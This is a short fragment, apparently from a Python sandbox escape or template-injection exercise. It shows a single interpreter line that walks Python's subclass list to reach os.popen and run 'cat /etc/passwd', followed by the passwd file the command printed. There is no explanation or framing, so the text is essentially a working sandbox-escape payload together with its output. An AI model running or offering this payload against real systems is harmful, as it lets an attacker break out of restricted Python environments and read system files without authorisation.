 >>> print(''.__class__.__base__.__subclasses__()[154].__init__.__globals__['popen']('cat /etc/passwd').read())
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin